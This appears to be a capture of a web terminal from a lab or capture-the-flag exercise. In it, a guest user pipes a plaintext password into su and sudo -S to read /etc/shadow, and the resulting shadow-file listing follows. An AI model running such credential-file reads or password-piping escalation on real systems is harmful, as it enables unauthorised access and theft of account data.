 System Terminal
guest@webserver:~$
Execute
> echo "qhdks12" | su - roror -c 'echo "qhdks12" | sudo -S cat /etc/shadow' 2>&1
Password: [sudo] roror 암호: root:!:20339:0:99999:7:::
daemon:*:20098:0:99999:7:::
bin:*:20098:0:99999:7:::
sys:*:20098:0:99999:7:::
sync:*:20098:0:99999:7:::
games:*:20098:0:99999:7:::
man:*:20098:0:99999:7:::
lp:*:20098:0:99999:7:::
mail:*:20098:0:99999:7:::
news:*:20098:0:99999:7:::
uucp:*:20098:0:99999:7:::
proxy:*:20098:0:99999:7:::
www-data:*:20098:0:99999:7:::
backup:*:20098:0:99999:7:::
list:*:20098:0:99999:7:::
irc:*:20098:0:99999:7:::
_apt:*:20098:0:99999:7:::
nobody:*:20098:0:99999:7:::
systemd-network:!*:20098::::::
systemd-timesync:!*:20098::::::
dhcpcd:!:20098::::::
messagebus:!:20098::::::
syslog:!:20098::::::
systemd-resolve:!*:20098::::::
polkitd:!*:20098::::::
usbmux:!:20098::::::
tss:!:20098::::::
rtkit:!:20098::::::
systemd-coredump:!*:20098::::::
uuidd:!:20098::::::
cups-pk-helper:!:20098::::::
avahi-autoipd:!:20098::::::